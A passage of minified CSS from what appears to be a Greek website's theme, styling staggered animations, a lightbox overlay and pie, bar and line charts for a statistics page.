cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .articles-area .col_articles .col-wrapper:nth-child(1) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .6000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9000000000000001s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2s}.desktop .articles-area .col_articles .col-wrapper:nth-child(2) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(1){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .7s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(2){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .8s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(3){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) .9s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(4){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(5){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.1s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(6){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.2000000000000002s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(7){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.3s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(8){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.4s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(9){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.5s}.desktop .articles-area .col_articles .col-wrapper:nth-child(3) .stagger_el:nth-child(10){-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 1.6s}.desktop .stagger_el{opacity:0;-webkit-transform:translateX(300px);-moz-transform:translateX(300px);-o-transform:translateX(300px);-ms-transform:translateX(300px);transform:translateX(300px)}.desktop .stagger_el.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.desktop .stagger_el_vert{opacity:0;-webkit-transform:translateY(200px);-moz-transform:translateY(200px);-o-transform:translateY(200px);-ms-transform:translateY(200px);transform:translateY(200px)}.desktop .stagger_el_vert.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .articles-area .col_articles .stagger_el{opacity:0;-webkit-transform:translateX(100px);-moz-transform:translateX(100px);-o-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px)}.desktop .articles-area .col_articles .stagger_el.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:1}.desktop .articles-area .col_articles .stagger_el .box-wrapper{min-height:10.7em !important}.desktop .articles-area .col_articles .stagger_el .border{width:calc(100%  - 8em) !important}.desktop .page-template-trends .articles-area .col_articles .stagger_el .border{width:1px !important}.desktop .promo-area .stagger_el.btn-more{-webkit-transform:translateX(800px);-moz-transform:translateX(800px);-o-transform:translateX(800px);-ms-transform:translateX(800px);transform:translateX(800px)}.desktop .promo-area .stagger_el.btn-more.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.desktop .mov_bottom_el{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-o-transform:translateY(-400px);-ms-transform:translateY(-400px);transform:translateY(-400px);opacity:0;-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s}.desktop .mov_bottom_el.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .mov_bottom_el_once{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-o-transform:translateY(-400px);-ms-transform:translateY(-400px);transform:translateY(-400px);opacity:0;-webkit-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-moz-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;-o-transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s;transition:all 1.2s cubic-bezier(.12,.51,.31,1) 0s}.desktop .mov_bottom_el_once.animating{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1}.desktop .about-us-area .stagger_el.btn-more{-webkit-transform:translateX(800px);-moz-transform:translateX(800px);-o-transform:translateX(800px);-ms-transform:translateX(800px);transform:translateX(800px)}.desktop .about-us-area .stagger_el.btn-more.animating{-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.desktop .page-template-elliniki_paragogi .ell-paragogi-area{padding-bottom:13.8em}.lity{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;white-space:nowrap;background:#0d346e;outline:none !important;opacity:0;transition:opacity .3s ease}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{z-index:9990;position:fixed;top:0;right:0;bottom:0;left:0;text-align:center;outline:none !important}.lity-wrap:before{content:'';display:inline-block;height:100%;vertical-align:middle;margin-right:-.25em}.lity-loader{z-index:9991;color:#fff;position:absolute;top:50%;margin-top:-.8em;width:100%;text-align:center;font-size:14px;font-family:Arial,Helvetica,sans-serif;opacity:0;transition:opacity .3s ease}.lity-loading .lity-loader{opacity:1}.lity-container{z-index:9992;position:relative;text-align:left;vertical-align:middle;display:inline-block;white-space:normal;max-width:100%;max-height:100%;outline:none !important}.lity-content{z-index:9993;width:100%;transform:scale(1);transition:transform .3s ease}.lity-loading .lity-content,.lity-closed .lity-content{transform:scale(.8)}.lity-content:after{content:'';position:absolute;left:0;top:0;bottom:0;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6)}.lity-close{z-index:9994;position:fixed;top:30px;right:30px;width:30px;height:30px;-webkit-appearance:none;cursor:pointer;text-decoration:none;text-align:center;padding:0;color:#fff;font-style:normal;font-size:35px;font-family:Arial,Baskerville,monospace;line-height:35px;text-shadow:0 1px 2px rgba(0,0,0,.6);border:0;background:0 0;outline:none;box-shadow:none;background:url(//hellenicproduction.org/wp-content/themes/ep/assets/css/../images/x_icon.svg) no-repeat center;text-indent:-1000px;overflow:hidden}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-image img{max-width:100%;display:block;line-height:0;border:0}.lity-iframe .lity-container,.lity-youtube .lity-container,.lity-vimeo .lity-container,.lity-facebookvideo .lity-container,.lity-googlemaps .lity-container{width:100%;max-width:964px}.lity-iframe-container{width:100%;height:0;padding-top:56.25%;overflow:auto;pointer-events:auto;transform:translateZ(0);-webkit-overflow-scrolling:touch}.lity-iframe-container iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.lity-hide{display:none}.stoixeia-kai-arithmoi .no-flex{display:block !important}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .no-br br{display:none}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .no-br-450 br{display:none}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .no-br-500 br,.stoixeia-kai-arithmoi h2 br{display:none}}@media screen and (max-width:550px){.stoixeia-kai-arithmoi .no-br-550 br{display:none}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi .no-br-600 br{display:none}}@media screen and (min-width:769px){.stoixeia-kai-arithmoi .container{display:flex}}.stoixeia-kai-arithmoi .stats-container{padding:0 0 0 5em;max-width:90em;position:relative;flex:1}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .stats-container{padding:0;max-width:100%}}.stoixeia-kai-arithmoi section{margin-bottom:20em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi section{margin-bottom:17.699115044247787vw}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:25vw}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:45vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi section:last-of-type{margin-bottom:70vw}}.stoixeia-kai-arithmoi h2{font-size:4.4em;line-height:1.0476190476190477em;letter-spacing:-.01em;color:#262939;margin:0 0 1.25em}.stoixeia-kai-arithmoi h2.small-margin{margin:0 0 .5227272727272726em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi h2{font-size:3.893805309734513vw}}@media screen and (max-width:565px){.stoixeia-kai-arithmoi h2{font-size:22px}}.stoixeia-kai-arithmoi p{font-size:2.4em;line-height:1.25em;letter-spacing:-.01em;color:#262939;margin:0;-webkit-font-smoothing:antialiased;font-weight:300}.stoixeia-kai-arithmoi p.turquoise{color:#0da5dd}.stoixeia-kai-arithmoi p.margin-60{margin-bottom:2.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi p{font-size:2.1238938053097347vw}}@media screen and (max-width:754.7169811320755px){.stoixeia-kai-arithmoi p{font-size:16px}}.stoixeia-kai-arithmoi p strong{font-family:'Roboto';font-weight:700}.stoixeia-kai-arithmoi.white-text .container .container-inner{display:block;padding-bottom:9.5vw;padding-top:18.5vw;max-width:64.5em;margin:0}@media screen and (max-width:960px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:36vw}}@media screen and (max-width:600px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:26vw;padding-bottom:18vw}}@media screen and (max-width:400px){.stoixeia-kai-arithmoi.white-text .container .container-inner{padding-top:10vw}}.stoixeia-kai-arithmoi.white-text h2,.stoixeia-kai-arithmoi.white-text p{color:#fff}.stoixeia-kai-arithmoi.white-text p{font-weight:400}.stoixeia-kai-arithmoi.white-text a{color:#393c4d}.stoixeia-kai-arithmoi.white-text hr{margin-top:3em;margin-bottom:3em;border:none;border-top:1px solid #fff}.stoixeia-kai-arithmoi .no-overflow{overflow:hidden}.stoixeia-kai-arithmoi .pull-left{float:left}.stoixeia-kai-arithmoi .pull-right{float:right}.stoixeia-kai-arithmoi .purple-point{width:1.7em;height:1.7em;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;padding:5px;position:relative}.stoixeia-kai-arithmoi .purple-point:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;-moz-opacity:.3;-khtml-opacity:.3;-webkit-opacity:.3;opacity:.3;-ms-filter:alpha(opacity=30);filter:alpha(opacity=30);background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .purple-point:after{content:'';display:block;width:100%;height:100%;background:#9a54a4;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .pie-cont{position:relative}@media screen and (max-width:400px){.stoixeia-kai-arithmoi .pie-cont p br{display:none}}.stoixeia-kai-arithmoi .pie{width:39.292929292929294%;float:left;margin-right:11.5em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie{margin-right:7.079646017699115vw}}.stoixeia-kai-arithmoi .pie .pie-inner{padding-top:100%;height:auto;position:relative}.stoixeia-kai-arithmoi .pie .pie-inner .circle{position:absolute;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.stoixeia-kai-arithmoi .pie .pie-inner .circle.background{background:#9a54a4;top:8px;left:8px;bottom:8px;right:8px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.background{top:.7079646017699115vw;left:.7079646017699115vw;bottom:.7079646017699115vw;right:.7079646017699115vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border{border:4px solid #fff;top:4px;left:4px;bottom:4px;right:4px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border{border:.35398230088495575vw solid #fff;top:.35398230088495575vw;left:.35398230088495575vw;bottom:.35398230088495575vw;right:.35398230088495575vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner{background:rgba(255,255,255,.35);padding:10px;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:41.131105398457585%;height:41.131105398457585%}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner{padding:.8849557522123894vw}}.stoixeia-kai-arithmoi .pie .pie-inner .circle.white-border-inner:after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;content:'';with:100%;height:100%;background:#fff}.stoixeia-kai-arithmoi .pie .pie-inner svg{position:absolute;top:0;left:0;width:100%;height:100%;stroke-width:50;stroke:#0da5dd;fill:none;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.stoixeia-kai-arithmoi .pie .pie-inner svg circle{transition:stroke-dasharray 1s ease-out}.stoixeia-kai-arithmoi .pie .pie-inner.zero circle{stroke-dasharray:0 158 !important}.stoixeia-kai-arithmoi .fat-number{font-size:17.2em;letter-spacing:-.06em;font-family:'PFDinText-Bold';color:#0da5dd;line-height:1em;margin-bottom:-.22093023255813954em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number{font-size:15.221238938053098vw}}.stoixeia-kai-arithmoi .fat-number span{font-size:.5058139534883721em;-webkit-font-smoothing:antialiased}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .fat-number span{font-size:7.699115044247788vw}}.stoixeia-kai-arithmoi .diagram-number{padding-top:2em;position:relative;margin-top:3em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number{padding-top:1.7699115044247788vw;margin-top:2.6548672566371683vw}}.stoixeia-kai-arithmoi .diagram-number:before{position:absolute;top:0;left:0;content:'';display:block;width:6.9em;height:1px;background:#0da5dd}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-number:before{width:6.106194690265487vw}}.stoixeia-kai-arithmoi .diagram-label{-webkit-font-smoothing:antialiased;color:#0da5dd;font-size:1.3em;letter-spacing:.28em;position:relative;font-weight:500;top:1px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .diagram-label{font-size:1.1504424778761062vw}}@media screen and (max-width:869.5652173913044px){.stoixeia-kai-arithmoi .diagram-label{font-size:10px}}.stoixeia-kai-arithmoi .pies-sep{height:14em;position:relative}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .pies-sep{height:12.389380530973451vw}}.stoixeia-kai-arithmoi .pies-line{width:1px;background:#0da5dd;height:100%;position:absolute;top:0;left:19.646464646464647%}.stoixeia-kai-arithmoi .pies-half-cont{width:19.646464646464647%;padding-right:2.6em;text-align:right}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .pies-half-cont .diagram-label{letter-spacing:0}}.stoixeia-kai-arithmoi .pies-note-point{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:15px;height:15px;border:4px solid #0da5dd;float:left}.stoixeia-kai-arithmoi .pies-note{position:relative;top:-.7em;padding-left:1.2em}.stoixeia-kai-arithmoi .y-axis-label{text-align:center;font-size:1.2em;letter-spacing:-.06em;font-weight:900;-webkit-font-smoothing:antialiased;color:#9a54a4;display:inline-block;padding-bottom:1.4166666666666667em;margin-left:5em;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.stoixeia-kai-arithmoi .y-axis{position:absolute;left:0;top:3.7em;bottom:4.3em;width:6em;margin-right:1em;border-right:1px solid #9a54a4;color:#9a54a4}.stoixeia-kai-arithmoi .y-axis:before{content:'';display:block;position:absolute;top:-3.7em;bottom:-4.3em;width:6em;border-right:1px solid #9a54a4}.stoixeia-kai-arithmoi .y-axis .div{position:relative}.stoixeia-kai-arithmoi .y-axis .div:after{content:'';display:block;width:10px;height:1px;background:#9a54a4;position:absolute;top:0;right:0}.stoixeia-kai-arithmoi .y-axis .div div.label{font-size:1.2em;letter-spacing:-.04em;font-weight:900;-webkit-font-smoothing:antialiased;height:20px;line-height:20px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);text-align:right;padding-right:1.8em}.stoixeia-kai-arithmoi .bar-chart{position:relative;height:auto;padding-top:64.23529411764706%}.stoixeia-kai-arithmoi .bar-chart .bar-chart-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:3.7em 0 4.3em}.stoixeia-kai-arithmoi .bar-chart .bars{height:100%;padding-left:7em;margin:0 -3px}.stoixeia-kai-arithmoi .bar-chart .bar{float:left;height:100%;position:relative}.stoixeia-kai-arithmoi .bar-chart .bar .padder{position:absolute;padding:0 3px;width:100%;bottom:0;min-height:1px}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner{width:100%;height:100%;background:#9a54a4;position:relative}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner .x-val{position:absolute;top:100%;left:0;width:100%;letter-spacing:-.06em;color:#fff;font-weight:900;text-align:center;-webkit-font-smoothing:antialiased;overflow:hidden;height:4.3em;background:#9a54a4}.stoixeia-kai-arithmoi .bar-chart .bar .bar-inner .x-val span{display:block;width:100%;position:absolute;bottom:0;left:0;font-size:2.2em;-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.stoixeia-kai-arithmoi .bar-chart .bar .label{font-weight:800;font-family:'PFDinText-Bold';letter-spacing:-.06em;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);color:#0da5dd;position:relative;top:6px}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart .bar .label{top:0}}.stoixeia-kai-arithmoi .bar-chart .bar .label div{width:100%;height:7.2em;overflow:hidden;text-align:center}.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:7.2em;line-height:0}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4.8vw}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:5.8vw}}@media screen and (max-width:450px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4.8vw}}@media screen and (max-width:374px){.stoixeia-kai-arithmoi .bar-chart .bar .label .letter{font-size:4vw}}.stoixeia-kai-arithmoi .bar-chart .bar .label .strut{display:inline-block;height:7.2em}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger{padding-top:75%}}.stoixeia-kai-arithmoi .bar-chart.bigger .bars{margin:0 -15px;padding-left:9em}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart.bigger .bars{padding-left:8em;margin:0 -10px}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bars{padding-left:7.5em;margin:0 -5px}}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 15px}@media screen and (max-width:1130px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 10px}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .padder{padding:0 5px}}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val{height:100%;top:auto;bottom:-4.3em;border-bottom:.8125em solid rgba(255,255,255,.2)}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.6em;letter-spacing:-.06em;padding-bottom:1em;-webkit-transform:none;-moz-transform:none;-o-transform:none;-ms-transform:none;transform:none}@media screen and (max-width:920px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.4em}}@media screen and (max-width:768px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.6em}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val{overflow:visible}.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{height:auto;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-o-transform-origin:bottom left;-ms-transform-origin:bottom left;transform-origin:bottom left;position:absolute;left:50%;-webkit-transform:rotate(-90deg) translateY(50%);-moz-transform:rotate(-90deg) translateY(50%);-o-transform:rotate(-90deg) translateY(50%);-ms-transform:rotate(-90deg) translateY(50%);transform:rotate(-90deg) translateY(50%);width:auto;bottom:1em;padding:0}}@media screen and (max-width:500px){.stoixeia-kai-arithmoi .bar-chart.bigger .bar .bar-inner .x-val span{font-size:1.4em}}.stoixeia-kai-arithmoi .bar-chart-spacer{height:9.6em;width:6em;border-right:1px solid #9a54a4}.stoixeia-kai-arithmoi .chart-desc{padding-top:7em;float:right}.stoixeia-kai-arithmoi .chart-desc-1{padding-left:6em;-webkit-transform:translateY(-.5em);-moz-transform:translateY(-.5em);-o-transform:translateY(-.5em);-ms-transform:translateY(-.5em);transform:translateY(-.5em)}.stoixeia-kai-arithmoi .chart-desc-1 .purple-point{float:left;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);margin-right:1.1em}.stoixeia-kai-arithmoi .line-chart{position:relative;height:auto;padding-top:48.5%;margin-right:4em}.stoixeia-kai-arithmoi .line-chart .line-chart-inner{position:absolute;top:0;left:0;width:100%;height:100%;padding:5em 0 2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis{position:absolute;left:0;top:5em;bottom:2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis:before{top:-5em;bottom:-2.1em}.stoixeia-kai-arithmoi .line-chart .y-axis .div:last-child .label{display:none}.stoixeia-kai-arithmoi 